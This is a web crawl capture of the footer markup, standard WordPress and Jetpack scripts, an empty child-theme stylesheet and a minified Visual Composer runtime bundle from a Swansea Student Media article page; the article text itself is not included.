	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="http://www.swanseastudentmedia.com/"><img class="td-retina-data" src="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_272x90px-TRANS-w-Border-03.png" data-retina="http://www.swanseastudentmedia.com/wp-content/uploads/2017/07/SSM_544x180px-TRANS-w-Border-04.png" alt="" title=""/></a></div><div class="footer-text-wrap">The information and views provided in these web pages are not those of Swansea University Student's Union.          © Swansea Student Media 2019</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/swanseastudentmedia/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/swanseastudentmedia/?hl=en" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/swnstudentmedia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg5DOtUfIhQ2vFGJLkwhuPg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div><aside class="widget_text td_block_template_12 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id='fb-root'></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    js = d.createElement(s); js.id = id;
    js.src = 'https://connect.facebook.net/en_GB/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script>
  <div class='fb-customerchat'
    attribution="wordpress"
    page_id='1077546098963635'
    theme_color='#38c1ce'
    logged_in_greeting='Hi! Get in touch via Messenger.'
    logged_out_greeting='Hi! Get in touch via Messenger.'
  >
</div>          </div></aside>            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
</div><!--close td-outer-wrap-->

<script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.0 (rara)
        Deploy mode: deploy
        
        uid: 6933980498e28
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"http:\/\/www.swanseastudentmedia.com\/2017\/01\/27\/the-vinyl-revival\/":8714};
	</script>
				<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.js?ver=29.0' id='vcv:assets:front:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0' id='vcv:assets:runtime:script-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.18' id='collapseomatic-js-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=8.0' id='td-site-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/widgets/eu-cookie-law/eu-cookie-law.min.js?ver=20180522' id='eu-cookie-law-script-js'></script>
<script type='text/javascript' id='jetpack-facebook-embed-js-extra'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"en_GB"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/facebook-embed.min.js' id='jetpack-facebook-embed-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/twitter-timeline.min.js?ver=4.0.0' id='jetpack-twitter-timeline-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.1.1' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"en","ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","nonce":"a2d15fa391","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"http:\/\/www.swanseastudentmedia.com\/wp-login.php?redirect_to=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2017%2F01%2F27%2Fthe-vinyl-revival%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">Email (Required)<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Name (Required)<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Website<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=8.9.4' id='jetpack-carousel-js'></script>
<script async="async" type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/akismet/_inc/form.js?ver=4.1.6' id='akismet-form-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=8.9.4' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://www.swanseastudentmedia.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script type='text/javascript' src='https://stats.wp.com/e-202549.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.9.4',blog:'109644787',post:'8714',tz:'0',srv:'www.swanseastudentmedia.com'} ]);
	_stq.push([ 'clickTrackerInit', '109644787', '8714' ]);
</script>


			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6933980499d3d"></textarea>
						<div id="td_live_css_uid_1_6933980499d3d" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6933980499d3d');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6933980499d3d");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0
body_size: 234
content:
/* 
 Theme Name:   Newspaper child July 2017
 Theme URI:    
 Description:  
 Author:       Iain Fisher
 Author URI:   
 Template:     Newspaper
 Version:      1.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html

 /* == Add your own styles below this line ==
--------------------------------------------*/



--- FILE ---
content_type: text/javascript
request_url: http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/runtime.bundle.js?ver=29.0
body_size: 1395
content:
!function(e){function o(o){for(var r,l,d=o[0],j=o[1],u=o[2],b=0,i=[];b<d.length;b++)l=d[b],Object.prototype.hasOwnProperty.call(n,l)&&n[l]&&i.push(n[l][0]),n[l]=0;for(r in j)Object.prototype.hasOwnProperty.call(j,r)&&(e[r]=j[r]);for(c&&c(o);i.length;)i.shift()();return t.push.apply(t,u||[]),s()}function s(){for(var e,o=0;o<t.length;o++){for(var s=t[o],r=!0,d=1;d<s.length;d++){var j=s[d];0!==n[j]&&(r=!1)}r&&(t.splice(o--,1),e=l(l.s=s[0]))}return e}var r={},n={runtime:0},t=[];function l(o){if(o=function(e){var o={"./node_modules/react/react.js":"./node_modules/react/index.js","./node_modules/babel-runtime/helpers/extends.js":"./node_modules/@babel/runtime/helpers/extends.js","./node_modules/babel-runtime/helpers/classCallCheck.js":"./node_modules/@babel/runtime/helpers/classCallCheck.js","./node_modules/babel-runtime/helpers/possibleConstructorReturn.js":"./node_modules/@babel/runtime/helpers/possibleConstructorReturn.js","./node_modules/babel-runtime/helpers/createClass.js":"./node_modules/@babel/runtime/helpers/createClass.js","./node_modules/babel-runtime/helpers/inherits.js":"./node_modules/@babel/runtime/helpers/inherits.js","./node_modules/babel-runtime/helpers/typeof.js":"./node_modules/@babel/runtime/helpers/typeof.js","./node_modules/babel-runtime/helpers/get.js":"./node_modules/@babel/runtime/helpers/get.js","./node_modules/babel-runtime/helpers/slicedToArray.js":"./node_modules/@babel/runtime/helpers/slicedToArray.js","./node_modules/babel-runtime/core-js.js":"./node_modules/core-js/index.js","./node_modules/core-js/library/index.js":"./node_modules/core-js/index.js","./node_modules/babel-runtime/core-js/symbol.js":"./node_modules/core-js/es/symbol/index.js","./node_modules/core-js/fn/symbol/index.js":"./node_modules/core-js/es/symbol/index.js","./node_modules/babel-runtime/core-js/iterator.js":"./node_modules/core-js/es/symbol/iterator.js","./node_modules/core-js/fn/symbol/iterator.js":"./node_modules/core-js/es/symbol/iterator.js","./node_modules/babel-runtime/core-js/object/set-prototype-of.js":"./node_modules/core-js/es/object/set-prototype-of.js","./node_modules/core-js/fn/object/set-prototype-of.js":"./node_modules/core-js/es/object/set-prototype-of.js","./node_modules/babel-runtime/core-js/object/get-prototype-of.js":"./node_modules/core-js/es/object/get-prototype-of.js","./node_modules/core-js/fn/object/get-prototype-of.js":"./node_modules/core-js/es/object/get-prototype-of.js","./node_modules/babel-runtime/core-js/object/define-property.js":"./node_modules/core-js/es/object/define-property.js","./node_modules/core-js/fn/object/define-property.js":"./node_modules/core-js/es/object/define-property.js","./node_modules/babel-runtime/core-js/object/create.js":"./node_modules/core-js/es/object/create.js","./node_modules/core-js/fn/object/create.js":"./node_modules/core-js/es/object/create.js","./node_modules/babel-runtime/core-js/object/assign.js":"./node_modules/core-js/es/object/assign.js","./node_modules/core-js/fn/object/assign.js":"./node_modules/core-js/es/object/assign.js","./node_modules/babel-runtime/core-js/object/keys.js":"./node_modules/core-js/es/object/keys.js","./node_modules/core-js/fn/object/keys.js":"./node_modules/core-js/es/object/keys.js","./node_modules/babel-runtime/core-js/json/stringify.js":"./node_modules/core-js/es/json/stringify.js","./node_modules/core-js/fn/json/stringify.js":"./node_modules/core-js/es/json/stringify.js","./node_modules/babel-runtime/core-js/object/get-own-property-descriptor.js":"./node_modules/core-js/es/object/get-own-property-descriptor.js","./node_modules/core-js/library/modules/es6.object.get-own-property-descriptor.js":"./node_modules/core-js/es/object/get-own-property-descriptor.js","./node_modules/babel-runtime/node_modules/core-js/library/fn/object/get-own-property-descriptor.js":"./node_modules/core-js/es/object/get-own-property-descriptor.js","./node_modules/babel-runtime/node_modules/core-js/library/modules/es6.object.get-own-property-descriptor.js":"./node_modules/core-js/es/object/get-own-property-descriptor.js","./node_modules/babel-runtime/core-js/object/values.js":"./node_modules/core-js/es/object/values.js","./node_modules/core-js/fn/object/values.js":"./node_modules/core-js/es/object/values.js","./node_modules/babel-runtime/node_modules/core-js/library/modules/_core.js":"./node_modules/core-js/index.js","./node_modules/core-js/library/modules/_core.js":"./node_modules/core-js/index.js","./node_modules/babel-runtime/node_modules/core-js/library/fn/json/stringify.js":"./node_modules/core-js/es/json/stringify.js","./node_modules/babel-runtime/node_modules/core-js/library/fn/object/values.js":"./node_modules/core-js/es/object/values.js","./node_modules/core-js/library/fn/object/values.js":"./node_modules/core-js/es/object/values.js","./node_modules/babel-runtime/node_modules/core-js/library/modules/web.dom.iterable.js":"./node_modules/core-js/modules/web.dom-collections.iterator.js","./node_modules/core-js/library/modules/web.dom.iterable.js":"./node_modules/core-js/modules/web.dom-collections.iterator.js","./node_modules/babel-runtime/node_modules/core-js/library/modules/es6.string.iterator.js":"./node_modules/core-js/modules/es.string.iterator.js","./node_modules/core-js/library/modules/es6.string.iterator.js":"./node_modules/core-js/modules/es.string.iterator.js","./node_modules/babel-runtime/node_modules/core-js/library/modules/core.is-iterable.js":"./node_modules/core-js/internals/is-iterable.js","./node_modules/core-js/library/modules/core.is-iterable.js":"./node_modules/core-js/internals/is-iterable.js","./node_modules/babel-runtime/node_modules/core-js/library/modules/es7.object.values.js":"./node_modules/core-js/modules/es.object.values.js","./node_modules/core-js/library/modules/es7.object.values.js":"./node_modules/core-js/modules/es.object.values.js","./node_modules/babel-runtime/node_modules/core-js/library/fn/get-iterator.js":"./node_modules/core-js/internals/get-iterator.js","./node_modules/core-js/library/fn/get-iterator.js":"./node_modules/core-js/internals/get-iterator.js","./node_modules/babel-runtime/node_modules/core-js/library/fn/is-iterable.js":"./node_modules/core-js/internals/is-iterable.js","./node_modules/babel-runtime/core-js/get-iterator.js":"./node_modules/core-js/internals/get-iterator.js","./node_modules/babel-runtime/core-js/is-iterable.js":"./node_modules/core-js/internals/is-iterable.js","./node_modules/core-js/library/fn/object/get-own-property-descriptor.js":"./node_modules/core-js/es/object/get-own-property-descriptor.js"};return e&&void 0!==o[e]?e=o[e]:e&&e.indexOf&&-1!==e.indexOf("babel-runtime/helpers/")?e=e.replace("babel-runtime/helpers/","@babel/runtime/helpers/"):e&&e.indexOf&&-1!==e.indexOf("babel-runtime/core-js/object/")&&(e=e.replace("babel-runtime/core-js/object/","core-js/fn/object/")),e}(o),r[o])return r[o].exports;var s=r[o]={i:o,l:!1,exports:{}};return e[o].call(s.exports,s,s.exports,l),s.l=!0,s.exports}l.m=e,l.c=r,l.d=function(e,o,s){l.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:s})},l.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},l.t=function(e,o){if(1&o&&(e=l(e)),8&o)return e;if(4&o&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(l.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&o&&"string"!=typeof e)for(var r in e)l.d(s,r,function(o){return e[o]}.bind(null,r));return s},l.n=function(e){var o=e&&e.__esModule?function(){return e.default}:function(){return e};return l.d(o,"a",o),o},l.o=function(e,o){return Object.prototype.hasOwnProperty.call(e,o)},l.p=".";var d=window.vcvWebpackJsonp4x=window.vcvWebpackJsonp4x||[],j=d.push.bind(d);d.push=o,d=d.slice();for(var u=0;u<d.length;u++)o(d[u]);var c=j;s()}([]);